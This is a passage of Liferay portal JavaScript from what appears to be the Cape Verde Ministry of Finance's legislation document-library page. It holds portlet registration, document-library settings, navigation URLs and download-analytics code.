"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"2784573","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("davm",new Component.default(context,
"#davm"),destroyConfig);else Liferay.component("davm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("davm",new Component.default(context,"#davm"),destroyConfig);else Liferay.component("davm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.cshm__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D30"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["2784573"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["recent"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d2784573)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2784579"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dIk0EZ4ZU",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent",
folders:{defaultParentFolderId:"2784573",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d2784573",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dIk0EZ4ZU",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 